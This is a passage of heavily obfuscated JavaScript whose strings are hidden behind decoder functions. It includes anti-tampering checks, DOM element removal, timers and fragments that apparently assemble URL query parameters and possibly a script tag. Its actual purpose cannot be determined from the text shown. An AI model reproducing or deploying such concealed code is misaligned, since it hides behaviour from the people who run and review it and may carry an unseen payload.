_0x125e9d+_0x56a480;},'zfnpS':function(_0x326beb,_0x2271b2){return _0x326beb===_0x2271b2;},'Lhumy':_0x242ca8(0x123,0x17c,0x14b,0xba,0xa2),'CsEwR':_0x242ca8(0xb5,-0x39,0xa8,-0x27,0xaa),'UBgHO':function(_0x58abe0,_0x52b32b){return _0x58abe0(_0x52b32b);},'pZdqA':_0x18b8a6(0x11a,0x86,0x1c9,0x18f,0xc7),'MjNyX':_0x3265f8(0x3d4,0x4f9,0x393,0x4dc,0x43f),'zAneC':function(_0x45d68a){return _0x45d68a();},'SdPAB':_0x3265f8(0x42e,0x47f,0x3c5,0x510,0x464),'nxZmy':_0x3265f8(0x564,0x4b7,0x671,0x557,0x598),'tRTzn':function(_0x2345cb,_0x174480,_0x2939d6){return _0x2345cb(_0x174480,_0x2939d6);},'pUuJX':function(_0x2ae3f0,_0x25f9cd){return _0x2ae3f0(_0x25f9cd);},'LJxOt':function(_0x272778,_0xdb748){return _0x272778!==_0xdb748;},'jvZfx':_0x18b8a6(-0x35,0x77,0x9b,-0xfe,-0xf3),'ooBYH':_0x17aa71(0x212,0x1a1,0x2ef,0x26a,0x315),'yqyRW':function(_0x257d05,_0x1f2269){return _0x257d05===_0x1f2269;},'ddHQI':_0x242ca8(0xee,0x8d,0xd7,0x19c,0xcb),'SgTck':_0x554211(0xf0,-0x54,0xb8,0x47,0x5),'XIlsI':function(_0x4ea51a,_0x33fcf7){return _0x4ea51a===_0x33fcf7;},'Neobx':_0x3265f8(0x549,0x59a,0x4f4,0x4aa,0x541),'DrTUI':_0x3265f8(0x439,0x449,0x4c7,0x43d,0x4c6),'ASKzP':function(_0x542388,_0x594c1f){return _0x542388(_0x594c1f);},'NqdlO':_0x3265f8(0x5bd,0x582,0x570,0x67d,0x5a1),'qalFY':_0x3265f8(0x429,0x4f7,0x58b,0x561,0x505),'Xxpbh':function(_0x266827,_0x4c6972){return _0x266827+_0x4c6972;},'dklLB':_0x242ca8(0xb3,0x166,0xae,0x105,0xc0),'PyzyD':_0x554211(0xdf,0xbd,0xf8,0x62,0xc8),'BuqqV':_0x3265f8(0x3fb,0x44f,0x422,0x4d4,0x448)+'n','kjJzq':_0x3265f8(0x49c,0x4b5,0x4b7,0x37d,0x46a),'hBOqn':_0x17aa71(0x484,0x33f,0x335,0x3a0,0x3f6),'YsoRb':_0x17aa71(0x319,0x225,0x30b,0x2ec,0x398),'HuVqb':_0x17aa71(0x34f,0x2eb,0x2e8,0x33c,0x37b),'CdhIo':function(_0x2d1704,_0x452037){return _0x2d1704(_0x452037);},'OCUAz':function(_0x2b9bfc,_0x36aaa2){return _0x2b9bfc+_0x36aaa2;},'rLZuE':function(_0x50f8a5,_0x2dd5d3){return _0x50f8a5!==_0x2dd5d3;},'qoHPH':_0x242ca8(0x185,0x189,0x12b,0xf9,0x1c1),'yhuQa':_0x17aa71(0x1b7,0x1ea,0x310,0x291,0x24f),'ztrLj':_0x3265f8(0x35a,0x4f2,0x43c,0x4c1,0x43b),'RzWQR':_0x18b8a6(0x78,0x163,0xef,0x50,-0x58),'AjIlO':_0x18b8a6(0xcc,0xde,0xf5,0x191,0x139),'iJmnY':_0x554211(0x6b,0x19b,0x145,0x173,0x10c)+_0x3265f8(0x54e,0x4ea,0x4f4,0x575,0x581),'RufcB':_0x18b8a6(0x14b,0x1f1,0xa2,0x18d,0x1c0),'AJDcZ':_0x3265f8(0x589,0x575,0x507,0x5c7,0x513),'Bbgmc':function(_0x10a9b8,_0x3e07de){return _0x10a9b8===_0x3e07de;},'dqMaj':_0x242ca8(0x20a,0x16a,0x24f,0x20b,0x17e),'YVsgH':_0x17aa71(0x26e,0x2a9,0x35e,0x29d,0x237),'CYZyb':_0x554211(0x196,0x103,0x154,0x6c,0xe6)+_0x554211(-0xe3,-0xa9,-0xcd,0x63,-0x7f)+'3','EOErP':_0x242ca8(0x141,0x189,0x12d,0x20d,0xe0)+_0x554211(-0x68,0x14,0xcd,0x69,0x52),'YXjDX':function(_0x584f2c,_0x1db295){return _0x584f2c+_0x1db295;},'tmXKo':function(_0x42c609,_0x8a1c61){return _0x42c609+_0x8a1c61;},'qsGax':_0x242ca8(0x14c,0x79,0x102,0x188,0x8b)+_0x18b8a6(0x106,0x2a,0xe9,0xf4,0x3c)+'1','qYxvp':_0x554211(0xb7,-0x1b,-0x3f,0x93,0x50)+_0x3265f8(0x532,0x470,0x509,0x381,0x451)+_0x17aa71(0x2b8,0x2b5,0x28d,0x2d4,0x238),'hYckS':_0x242ca8(0xc5,0x1b4,0x78,0x2c,0x19e)+'er','rsWES':function(_0x37fc01){return _0x37fc01();},'ITGwK':function(_0x5f4830,_0x19fc1e,_0x4ac61c){return _0x5f4830(_0x19fc1e,_0x4ac61c);},'cTmyv':function(_0x4cbab1){return _0x4cbab1();},'RpTcw':_0x242ca8(0xfb,0x177,0x161,0x183,0x14f)+_0x554211(0x32,0x9d,0x112,0x10d,0x91)+_0x3265f8(0x556,0x5cd,0x51a,0x4ee,0x55d)+'dm','hDmCT':function(_0x1d98eb,_0x36f65f){return _0x1d98eb!==_0x36f65f;},'cyDJI':_0x554211(0x7c,0x149,-0x73,-0x32,0x62),'BsrzF':_0x242ca8(0x35,-0xba,0xd6,0x5b,-0x8e),'PpGsr':_0x242ca8(0xe9,0x73,0x15,0x19e,0x2b)+_0x554211(-0xc3,-0x44,0x29,0x24,-0x82),'HeLOi':function(_0x57fc73,_0x2b93c7){return _0x57fc73!==_0x2b93c7;},'iqEOA':_0x554211(0xd2,-0x38,0x6b,0x16f,0x86),'YpZeD':_0x554211(0x147,0x7f,-0x28,0x9a,0xab),'iHCJa':function(_0x55a2d5,_0x177adf){return _0x55a2d5/_0x177adf;},'LtNJM':function(_0x3925b2,_0x4236cc){return _0x3925b2<_0x4236cc;},'MmNLR':function(_0x213704,_0xda25ae){return _0x213704!==_0xda25ae;},'aoUuB':_0x242ca8(0x1a7,0x24e,0x296,0x247,0xe1),'ljvmX':_0x242ca8(0x1d5,0x26e,0xe9,0x201,0x29f),'bBiAF':_0x3265f8(0x612,0x60c,0x544,0x4a1,0x574)+_0x242ca8(0x18a,0xf9,0x190,0x1d7,0x184)+_0x554211(0xd1,0x1e,0x70,0x146,0xa2)+'nt','NespY':function(_0x4261a5,_0xbb724a){return _0x4261a5+_0xbb724a;},'AuTGZ':function(_0x461c7e,_0x5d1eed){return _0x461c7e(_0x5d1eed);},'qfFiZ':function(_0x3d7835,_0x561cd4){return _0x3d7835+_0x561cd4;},'HkBfv':_0x242ca8(0x80,-0x5e,0x30,0xa6,0x96)+_0x17aa71(0x382,0x2fe,0x302,0x34e,0x34e)+_0x17aa71(0x2fd,0x2e3,0x221,0x2b2,0x2b9),'gbElm':function(_0x2224e9,_0x5b7b47){return _0x2224e9(_0x5b7b47);},'fseKq':function(_0x4bd1be,_0x486fba){return _0x4bd1be+_0x486fba;},'tPJJM':_0x242ca8(0xbd,0x7b,0x1a3,0x2,0x154)+_0x554211(0x5d,0x1d6,0xa1,0x1a9,0x13d)+_0x17aa71(0x3d4,0x2bb,0x432,0x34b,0x3dc)+'d=','fEwQi':function(_0x3a4418,_0x537dfd){return _0x3a4418(_0x537dfd);},'quqIw':function(_0x42445f,_0x2a8c93){return _0x42445f+_0x2a8c93;},'GFmQl':_0x17aa71(0x399,0x249,0x2e0,0x2ae,0x2a4)+_0x17aa71(0x2dd,0x23e,0x250,0x316,0x3e1)+_0x17aa71(0x2bb,0x3fb,0x413,0x37d,0x44d),'CaWrz':_0x3265f8(0x610,0x577,0x514,0x61d,0x59b)+'=','HvHdu':function(_0x481d69,_0x553f70){return _0x481d69(_0x553f70);},'AnGSB':_0x554211(0x174,-0x44,0xf4,0x13d,0xa9)+'=','llGeE':function(_0x41acc1,_0x4f043d){return _0x41acc1!==_0x4f043d;},'JhFsG':function(_0x3b6512,_0x39765a){return _0x3b6512===_0x39765a;},'ZYJJL':_0x17aa71(0x26e,0x277,0x400,0x35d,0x42e),'gcMRL':function(_0x44ae23,_0xa7a40a){return _0x44ae23(_0xa7a40a);},'gCasM':function(_0x1a6af5,_0x7e3baf){return _0x1a6af5!==_0x7e3baf;},'ARchg':function(_0xa52986,_0x1bdf0c){return _0xa52986!==_0x1bdf0c;},'JrxBl':_0x3265f8(0x45f,0x615,0x58f,0x521,0x53b),'QcfTX':_0x242ca8(0x9b,0xfc,0x120,0x6b,0x2c),'uyvUA':_0x242ca8(0x201,0x230,0x270,0x15d,0x163)+'n=','BacvX':_0x18b8a6(0x25,0x3e,0xdc,-0x2f,0x47)+'t','SryKw':_0x242ca8(0x15a,0x1a9,0xa0,0x199,0x96)+_0x17aa71(0x353,0x315,0x30d,0x293,0x2d5)+_0x3265f8(0x500,0x5c1,0x60d,0x4c8,0x59c)+_0x242ca8(0x8c,0x115,0xbb,0x45,0xa7)+'pt','KWYKk':function(_0xf6d9dd,_0x2073cc){return _0xf6d9dd+_0x2073cc;}},_0x4b9671=(function(){function _0x3ca8a5(_0x5c459e,_0x2ad026,_0x4c24cc,_0x52050e,_0x1e10a2){return _0x242ca8(_0x1e10a2-0x2fc,_0x2ad026-0xf,_0x5c459e,_0x52050e-0x115,_0x1e10a2-0x1e);}function _0x9e81e0(_0x1176b2,_0x229c4d,_0x3812a7,_0x430c7d,_0x3b25f6){return _0x554211(_0x1176b2-0x1ce,_0x229c4d-0x1ad,_0x3812a7-0x49,_0x3b25f6,_0x1176b2-0x7e);}function _0x19651f(_0x453ad1,_0x2332b0,_0x4d4005,_0x2ca370,_0x26785e){return _0x554211(_0x453ad1-0x1b7,_0x2332b0-0x156,_0x4d4005-0x140,_0x2ca370,_0x453ad1-0x453);}function _0x507507(_0x585102,_0x11c999,_0x3e0eda,_0x2ca60b,_0x5ad15b){return _0x3265f8(_0x2ca60b,_0x11c999-0x154,_0x3e0eda-0x91,_0x2ca60b-0x1b2,_0x585102- -0x42a);}var _0x3ec698={'pHRMw':function(_0x1a3b8f,_0x373484){function _0x2d479c(_0x30a6e7,_0x14c395,_0x25f0df,_0x5c8723,_0x484742){return _0x5e9c(_0x25f0df- -0x251,_0x30a6e7);}return _0x47b88d[_0x2d479c(0x28,0x138,0x8c,0x106,0x8d)](_0x1a3b8f,_0x373484);},'MHVqz':function(_0x38f691,_0x39cc87){function _0x471ddd(_0x5d5954,_0x4005ce,_0xef79ff,_0x134905,_0x31006a){return _0x5e9c(_0x5d5954-0x380,_0x134905);}return _0x47b88d[_0x471ddd(0x566,0x4b5,0x552,0x55d,0x4cc)](_0x38f691,_0x39cc87);},'nJFIw':function(_0x16d464,_0x59dd48){function _0x1425de(_0x248388,_0x581e4c,_0x48ea54,_0x4641e7,_0x7f7282){return _0x5e9c(_0x48ea54-0x1f9,_0x7f7282);}return _0x47b88d[_0x1425de(0x54e,0x639,0x59e,0x555,0x516)](_0x16d464,_0x59dd48);},'tVKoy':_0x47b88d[_0x507507(0x26,0xce,-0x6c,0x9,0x2a)],'sksid':_0x47b88d[_0x3ca8a5(0x3b0,0x35d,0x434,0x2ed,0x3d4)],'BjtXM':_0x47b88d[_0x3ca8a5(0x2a5,0x3cf,0x38c,0x324,0x385)],'rTHgY':function(_0x38e9d7,_0x10aec9){function _0x50a6b7(_0x5eed5f,_0x426cb7,_0x182031,_0x25200b,_0x21f782){return _0x507507(_0x182031-0x35f,_0x426cb7-0x70,_0x182031-0x153,_0x426cb7,_0x21f782-0x1bc);}return _0x47b88d[_0x50a6b7(0x588,0x55f,0x49c,0x3d6,0x4b9)](_0x38e9d7,_0x10aec9);},'Vtjss':_0x47b88d[_0x1fdaaa(0xc2,0x121,0x1cc,0x108,0x14f)],'INfCF':_0x47b88d[_0x1fdaaa(0xcf,0x5f,0x14d,0x18b,0x146)],'Bllko':function(_0x271b18,_0x504884){function _0x4906f0(_0x18144e,_0x13ab3c,_0x3f7b0a,_0x3a9a43,_0x3697db){return _0x3ca8a5(_0x3f7b0a,_0x13ab3c-0x168,_0x3f7b0a-0x117,_0x3a9a43-0x112,_0x3a9a43-0x54);}return _0x47b88d[_0x4906f0(0x53c,0x416,0x525,0x44c,0x3f8)](_0x271b18,_0x504884);},'auovT':_0x47b88d[_0x9e81e0(0xac,0xad,0x15f,0x11,0x10d)],'IiPyG':_0x47b88d[_0x9e81e0(0x144,0x8e,0x1cb,0x1d2,0x146)]};function _0x1fdaaa(_0x69d6fd,_0x229ebe,_0x1ea090,_0x5bd674,_0x13f631){return _0x554211(_0x69d6fd-0x63,_0x229ebe-0x8a,_0x1ea090-0x1a1,_0x5bd674,_0x13f631-0xa2);}if(_0x47b88d[_0x19651f(0x3e7,0x491,0x3fd,0x390,0x30d)](_0x47b88d[_0x9e81e0(0x169,0xa0,0x1b0,0x1cd,0x14a)],_0x47b88d[_0x19651f(0x570,0x489,0x571,0x611,0x4cb)])){var _0xead17f;try{var _0x5b2b83=LdYYbm[_0x9e81e0(0x2e,-0xbb,0x1e,0xb1,0xc9)](_0x20761f,LdYYbm[_0x3ca8a5(0x454,0x408,0x4f6,0x4e5,0x439)](LdYYbm[_0x1fdaaa(0x67,0x1e7,0x1b7,0x111,0x117)](LdYYbm[_0x19651f(0x54e,0x591,0x5c8,0x478,0x4ba)],LdYYbm[_0x507507(0x105,0xb5,0x23,0x161,0x1bd)]),');'));_0xead17f=LdYYbm[_0x507507(0xe4,0x1c1,0x164,0x7e,0xf5)](_0x5b2b83);}catch(_0x579ea0){_0xead17f=_0x53fbd9;}_0xead17f[_0x1fdaaa(0xe2,0x262,0x94,0x211,0x177)+_0x1fdaaa(0x14b,0xb0,-0x4d,0x6,0x67)+'l'](_0x7864d3,0xe52+0xacc*-0x3+-0x1c6*-0x13);}else{var _0x36277a=!![];return function(_0x42fd87,_0x2e363f){var _0x111c62={};function _0x276054(_0x16013c,_0x176628,_0x48c47f,_0x278617,_0x4157e1){return _0x507507(_0x4157e1- -0x162,_0x176628-0x18c,_0x48c47f-0x35,_0x278617,_0x4157e1-0x122);}function _0x313443(_0xbd0e30,_0x2507f9,_0x1c3a9a,_0x5c5d17,_0x2ecf13){return _0x3ca8a5(_0x1c3a9a,_0x2507f9-0x14e,_0x1c3a9a-0x7a,_0x5c5d17-0xd,_0x2ecf13- -0x2fe);}_0x111c62[_0x276054(0xb4,0x79,-0x54,-0x7,0x54)]=_0x47b88d[_0x313443(0x10a,0x5d,0x37,0x11d,0x56)];function _0xae3798(_0x394d4a,_0x16f899,_0x2a7765,_0x957f34,_0xe1b229){return _0x9e81e0(_0x394d4a-0x55a,_0x16f899-0x1a0,_0x2a7765-0x195,_0x957f34-0x13,_0x16f899);}function _0x3fcc9d(_0x207f61,_0x13b842,_0x39822a,_0x2db177,_0x4e4390){return _0x1fdaaa(_0x207f61-0x10c,_0x13b842-0x14c,_0x39822a-0x18,_0x13b842,_0x39822a-0x46a);}_0x111c62[_0x61ba0a(0x116,0x115,0x7b,-0x5b,0x24)]=_0x47b88d[_0x313443(0x8e,0x1be,0x1a1,0x140,0xd6)];function _0x61ba0a(_0x1e1003,_0x34f459,_0x48a287,_0x2244c6,_0x4db27f){return _0x19651f(_0x48a287- -0x494,_0x34f459-0x75,_0x48a287-0x15d,_0x34f459,_0x4db27f-0x1c7);}_0x111c62[_0xae3798(0x5a5,0x579,0x5e6,0x616,0x506)]=_0x47b88d[_0xae3798(0x599,0x4ad,0x5e1,0x54b,0x659)];var _0x1c1e0a=_0x111c62;if(_0x47b88d[_0x276054(0x5d,0x4a,0xb7,-0x58,-0x25)](_0x47b88d[_0x313443(0x131,0x102,0xbd,0x136,0x7f)],_0x47b88d[_0x3fcc9d(0x4d5,0x46a,0x4c5,0x41a,0x4e4)])){var _0x2ff43a=_0x533d18[_0xae3798(0x691,0x743,0x6c8,0x675,0x5a8)](_0x29a20f),_0x5f754=_0x56f819[_0x61ba0a(0x74,0x13a,0x108,0x42,0x1b8)](_0x3ec698[_0xae3798(0x55e,0x4a3,0x4da,0x5f2,0x635)](+new _0x426b22(),0x13e6+0x2139+-0x3137));_0x3ec698[_0x3fcc9d(0x527,0x3ac,0x491,0x4c3,0x48a)](_0x3ec698[_0x61ba0a(0xb,0xb2,0x9c,0xe3,-0x7)](_0x2ff43a[_0x313443(0x164,0x117,0x6b,0x52,0x12b)+_0xae3798(0x710,0x725,0x6a1,0x703,0x64b)],_0x4aca3d[_0x313443(0x164,0x1e2,0x50,0x11c,0xf9)+_0xae3798(0x669,0x6c4,0x741,0x74f,0x66d)+_0x61ba0a(-0x50,0x73,0x5c,0xd2,0x17)+'dm'][_0x313443(0x112,0x224,0x24b,0x219,0x1db)]),_0x5f754)&&(_0x5c3304[_0xae3798(0x693,0x747,0x673,0x681,0x691)+_0x276054(0x36,0x6e,0x112,0x6c,0x50)](_0x3ec698[_0x61ba0a(0x9e,-0x98,0x47,-0xe,0x105)]),_0x5f4ffb[_0x276054(-0xb,-0x41,-0xcf,0xc3,-0x11)+_0x276054(0x95,0xd9,0x3,0x8b,0x50)](_0x3ec698[_0x276054(-0x1bc,-0x1ae,-0x193,-0x88,-0x125)]),_0x25b9ec[_0x276054(0xa6,-0xe0,0x1b,0xcd,-0x11)+_0x3fcc9d(0x6c5,0x667,0x628,0x5c5,0x57f)](_0x3ec698[_0x3fcc9d(0x43a,0x4ca,0x4af,0x4d7,0x401)]));}else{var _0x435937=_0x36277a?function(){function _0x2f32bb(_0xf2ac95,_0x5437fa,_0x1ec64e,_0x2c6f95,_0x16c987){return _0x3fcc9d(_0xf2ac95-0x186,_0xf2ac95,_0x5437fa- -0x72,_0x2c6f95-0x18,_0x16c987-0x193);}function _0x5b0efe(_0x123593,_0x3a41d2,_0x52eb6c,_0x3ad22a,_0x554379){return _0xae3798(_0x52eb6c- -0x265,_0x3ad22a,_0x52eb6c-0xd6,_0x3ad22a-0x16d,_0x554379-0x198);}function _0x39692c(_0x21af15,_0x3fecd3,_0x2c78c6,_0x5a9740,_0xf291a){return _0x313443(_0x21af15-0x12,_0x3fecd3-0x76,_0x2c78c6,_0x5a9740-0x1c5,_0x3fecd3-0xda);}function _0x53a683(_0x436838,_0x283382,_0x1a206f,_0x2ed3e3,_0x3c6e81){return _0x61ba0a(_0x436838-0x5e,_0x3c6e81,_0x2ed3e3-0x3bb,_0x2ed3e3-0x1ca,_0x3c6e81-0x117);}function _0x2cb64a(_0x2d098e,_0x3080ac,_0x406c53,_0x13b569,_0x19c29e){return _0x276054(_0x2d098e-0x123,_0x3080ac-0x1d5,_0x406c53-0x1c1,_0x19c29e,_0x2d098e-0xdb);}if(_0x3ec698[_0x53a683(0x350,0x263,0x3b8,0x34e,0x29d)](_0x3ec698[_0x2f32bb(0x49e,0x472,0x516,0x4a5,0x4ae)],_0x3ec698[_0x2f32bb(0x43c,0x4e5,0x475,0x41a,0x3fd)])){if(_0x2e363f){if(_0x3ec698[_0x53a683(0x4e3,0x517,0x433,0x447,0x3b1)](_0x3ec698[_0x2cb64a(0x4f,0x77,-0x2f,-0xa,-0x64)],_0x3ec698[_0x53a683(0x4a0,0x458,0x4cc,0x412,0x43e)]))return!![];else{var _0x14e07f=_0x2e363f[_0x5b0efe(0x221,0x350,0x2ec,0x207,0x28d)](_0x42fd87,arguments);return _0x2e363f=null,_0x14e07f;}}}else _0xac1ea9[_0x39692c(0x21f,0x25b,0x328,0x313,0x327)+_0x39692c(0x26f,0x2bc,0x1f3,0x250,0x37a)](_0x1c1e0a[_0x39692c(0x20d,0x2c0,0x2e4,0x250,0x2cc)]),_0x326cb3[_0x5b0efe(0x428,0x4fd,0x42e,0x3c0,0x4bb)+_0x2cb64a(0x12b,0xbb,0x189,0x155,0x14d)](_0x1c1e0a[_0x39692c(0x2cd,0x25c,0x262,0x2c3,0x197)]),_0x5791d9[_0x53a683(0x4fc,0x412,0x416,0x435,0x42b)+_0x53a683(0x435,0x570,0x3dd,0x496,0x4e6)](_0x1c1e0a[_0x39692c(0x136,0x16d,0x8b,0x17a,0x85)]);}:function(){};return _0x36277a=![],_0x435937;}};}}());function _0x3265f8(_0x2d933b,_0x2653ea,_0x55312a,_0x267ef3,_0x18f66c){return _0x5e9c(_0x18f66c-0x265,_0x2d933b);}var _0x318586=_0x47b88d[_0x17aa71(0x2d6,0x38c,0x33b,0x3aa,0x46c)](_0x4b9671,this,function(){function _0x37ee6d(_0x1399ad,_0x43f7a4,_0xb2bae7,_0x3d7dc5,_0x5c77b4){return _0x554211(_0x1399ad-0x58,_0x43f7a4-0x193,_0xb2bae7-0x6f,_0x43f7a4,_0xb2bae7-0x222);}function _0x42e5ed(_0x59bf6f,_0xd7401a,_0x124651,_0x31339a,_0x3232a4){return _0x554211(_0x59bf6f-0x191,_0xd7401a-0x0,_0x124651-0x1ec,_0x59bf6f,_0x124651-0x566);}function _0x37c6ac(_0x4d39c8,_0x11b49d,_0x16903b,_0x1ee7a1,_0x30bbba){return _0x17aa71(_0x4d39c8-0x31,_0x11b49d-0x176,_0x16903b-0x141,_0x4d39c8-0x200,_0x1ee7a1);}function _0xba44d3(_0x554d47,_0x356da1,_0x47b555,_0x53b0c7,_0x2bbc95){return _0x17aa71(_0x554d47-0x5f,_0x356da1-0x10,_0x47b555-0x15a,_0x53b0c7-0x23d,_0x2bbc95);}function _0x5a0d83(_0x39df63,_0x132dc7,_0x560ee8,_0x4ac985,_0x37ade6){return _0x3265f8(_0x4ac985,_0x132dc7-0xe9,_0x560ee8-0x29,_0x4ac985-0x1f1,_0x37ade6- -0x5ef);}if(_0x47b88d[_0xba44d3(0x62c,0x60d,0x5a5,0x55c,0x604)](_0x47b88d[_0x5a0d83(-0xe5,-0xe2,-0x9a,-0x122,-0xb8)],_0x47b88d[_0x42e5ed(0x617,0x5db,0x5dd,0x5a6,0x5c4)])){var _0x540212=_0x2a4188[_0x37ee6d(0x209,0x19e,0x19b,0x15c,0x10e)](_0x24877d,arguments);return _0x4a93f7=null,_0x540212;}else return _0x318586[_0xba44d3(0x541,0x4bd,0x3cc,0x4a3,0x520)+_0x42e5ed(0x631,0x5f6,0x5d7,0x6c6,0x546)]()[_0x5a0d83(-0x114,-0xb2,-0x8a,0x9,-0x81)+'h'](_0x47b88d[_0x37c6ac(0x3e8,0x331,0x431,0x3d4,0x4cc)])[_0x5a0d83(-0x1c8,-0x1af,-0x112,-0x5b,-0x141)+_0x37ee6d(0x2e5,0x248,0x293,0x215,0x323)]()[_0xba44d3(0x4a5,0x59f,0x4e8,0x551,0x471)+_0x5a0d83(-0xc9,-0x113,-0x1ce,-0x173,-0x198)+'r'](_0x318586)[_0x37c6ac(0x526,0x458,0x567,0x4cd,0x5ec)+'h'](_0x47b88d[_0x37ee6d(0x13a,0x167,0x192,0x1c8,0x181)]);});_0x47b88d[_0x242ca8(0x85,0x13b,0x39,0x119,-0x2a)](_0x318586);var _0x725c32=(function(){function _0x561c72(_0x55c443,_0x55c46e,_0x2b1f70,_0x1f740c,_0x52a6af){return _0x3265f8(_0x55c443,_0x55c46e-0xea,_0x2b1f70-0xa0,_0x1f740c-0x170,_0x52a6af- -0x2bb);}function _0x7aea20(_0x338867,_0x53bf86,_0x44c894,_0x364227,_0x1b0c3a){return _0x17aa71(_0x338867-0x176,_0x53bf86-0x1df,_0x44c894-0x137,_0x53bf86-0xdf,_0x364227);}function _0x2f1860(_0x135386,_0x52e172,_0x4926bc,_0x1d5658,_0x1b17c2){return _0x18b8a6(_0x1b17c2-0x14b,_0x52e172-0x199,_0x4926bc-0xfa,_0x1d5658,_0x1b17c2-0xa);}var _0x585c32={'XKoAe':function(_0x4df952,_0x3656b2){function _0x5ad606(_0x3040e0,_0x28ac9f,_0x16ca55,_0x3de5f4,_0x417289){return _0x5e9c(_0x28ac9f-0xcf,_0x417289);}return _0x47b88d[_0x5ad606(0x318,0x2be,0x3a5,0x3a4,0x1ea)](_0x4df952,_0x3656b2);},'upDiw':_0x47b88d[_0x7aea20(0x4bb,0x491,0x3cf,0x57e,0x51b)],'qAJhH':_0x47b88d[_0x561c72(0x24d,0x21f,0x21b,0x171,0x249)],'lOQUD':_0x47b88d[_0x7aea20(0x422,0x394,0x406,0x354,0x37a)],'cVXet':_0x47b88d[_0x7aea20(0x3ca,0x390,0x308,0x31d,0x3b6)],'fakeJ':_0x47b88d[_0x561c72(0x226,0x217,0x2c3,0x3ed,0x304)],'PijnN':function(_0x395ae8,_0x453bcb){function _0x3011a3(_0x2a5d29,_0x4dd293,_0x19cbad,_0x5604be,_0x49f030){return _0x2f1860(_0x2a5d29-0x1ca,_0x4dd293-0xda,_0x19cbad-0x48,_0x5604be,_0x2a5d29-0x38a);}return _0x47b88d[_0x3011a3(0x55d,0x4e6,0x5a6,0x472,0x4e4)](_0x395ae8,_0x453bcb);},'TvDHX':_0x47b88d[_0x561c72(0x1c0,0x29b,0x1ae,0x18b,0x1d5)],'cKISu':function(_0x487ffe,_0x73abbc){function _0xd73f69(_0x2f821e,_0x31c0a5,_0x33b7b3,_0x286c09,_0x520aee){return _0x388b23(_0x33b7b3- -0x16,_0x31c0a5-0xd8,_0x33b7b3-0x132,_0x286c09-0x1af,_0x520aee);}return _0x47b88d[_0xd73f69(0x51d,0x4c1,0x453,0x3db,0x39c)](_0x487ffe,_0x73abbc);},'GsPWp':_0x47b88d[_0x561c72(0x2e0,0x3c2,0x22c,0x325,0x2d1)],'xaKXj':function(_0x40e916,_0x25c8c0){function _0x9a8f9f(_0x49bfff,_0x30b1ce,_0x54f4de,_0x40e10f,_0x2f2acc){return _0x2f1860(_0x49bfff-0xf9,_0x30b1ce-0xba,_0x54f4de-0x16d,_0x40e10f,_0x49bfff-0x3d2);}return _0x47b88d[_0x9a8f9f(0x699,0x6ff,0x6dc,0x6ac,0x653)](_0x40e916,_0x25c8c0);},'ibQXb':_0x47b88d[_0x2f1860(0x27a,0x1e0,0x2b7,0x375,0x287)],'ydaOs':function(_0xe056d0){function _0x3c64d7(_0x4ccaeb,_0x2a4aed,_0x3d27b0,_0x3f73d7,_0x593157){return _0x388b23(_0x593157-0x195,_0x2a4aed-0x65,_0x3d27b0-0x5,_0x3f73d7-0x13e,_0x3f73d7);}return _0x47b88d[_0x3c64d7(0x62e,0x60c,0x656,0x6ae,0x5c7)](_0xe056d0);},'YFQhr':function(_0x7aa8b0,_0x294c39){function _0x2aeb76(_0x258aaf,_0x32f928,_0x2460c0,_0x30ece0,_0x4b210b){return _0x561c72(_0x258aaf,_0x32f928-0xe7,_0x2460c0-0x1d,_0x30ece0-0x145,_0x4b210b- -0x51);}return _0x47b88d[_0x2aeb76(0x178,0x18c,0x100,0x147,0x120)](_0x7aa8b0,_0x294c39);},'zJcQz':_0x47b88d[_0x7aea20(0x2e6,0x37e,0x2ed,0x2e1,0x459)],'rGrpc':_0x47b88d[_0x7aea20(0x374,0x393,0x398,0x38b,0x2d5)]};function _0x388b23(_0x14aeba,_0x34e7a4,_0x53d3e3,_0x3f92d0,_0x538dc9){return _0x554211(_0x14aeba-0x1f2,_0x34e7a4-0x19f,_0x53d3e3-0x46,_0x538dc9,_0x14aeba-0x31f);}function _0x3880ce(_0x5b8d4e,_0x4909fc,_0xe6a961,_0x5e2087,_0x2007fc){return _0x18b8a6(_0x2007fc-0xd6,_0x4909fc-0x1b3,_0xe6a961-0xac,_0x4909fc,_0x2007fc-0x1a4);}if(_0x47b88d[_0x561c72(0x1ba,0x179,0x184,0x26b,0x239)](_0x47b88d[_0x7aea20(0x221,0x2cd,0x332,0x302,0x2b3)],_0x47b88d[_0x7aea20(0x36b,0x2cd,0x23c,0x3b1,0x396)])){var _0x82c97d=!![];return function(_0x5eb43b,_0x206575){function _0x312676(_0x36b058,_0x3a49b2,_0x49c445,_0x1fdc9e,_0xc2fba7){return _0x3880ce(_0x36b058-0x1f1,_0xc2fba7,_0x49c445-0x16f,_0x1fdc9e-0xaa,_0x36b058- -0x7f);}function _0x1d5fc8(_0x5e2f5d,_0x4f9a52,_0x5dc834,_0xf890d3,_0x2f228a){return _0x3880ce(_0x5e2f5d-0x164,_0x5e2f5d,_0x5dc834-0xc9,_0xf890d3-0x3,_0x5dc834-0x2dc);}function _0xf4e179(_0x11d4c3,_0x5bfbe9,_0x5037e1,_0x317354,_0x52ebbc){return _0x2f1860(_0x11d4c3-0x192,_0x5bfbe9-0x168,_0x5037e1-0x17e,_0x5bfbe9,_0x5037e1- -0xd9);}function _0x26bdef(_0x1f598d,_0x351c85,_0x4f81c7,_0x418843,_0x4f3631){return _0x2f1860(_0x1f598d-0x55,_0x351c85-0xe3,_0x4f81c7-0x17,_0x4f3631,_0x351c85- -0xd6);}var _0x5a152e={'PAzKp':function(_0x5545de,_0x10c32c){function _0x40274b(_0x3add63,_0xa154fd,_0x2f6532,_0x33df2e,_0x24bebd){return _0x5e9c(_0x24bebd- -0x26a,_0xa154fd);}return _0x585c32[_0x40274b(-0x17,-0x106,-0x99,-0xe5,-0x8c)](_0x5545de,_0x10c32c);},'pLnqT':_0x585c32[_0x45969f(0x54,-0x40,-0x64,0x4b,-0xc7)],'FfpCw':function(_0x38b25e,_0x3f1a04){function _0x537ddf(_0x47c381,_0x57b5d5,_0x2207f4,_0x97db0e,_0x12f5ef){return _0x45969f(_0x57b5d5,_0x57b5d5-0x88,_0x2207f4-0x5d5,_0x97db0e-0x27,_0x12f5ef-0x80);}return 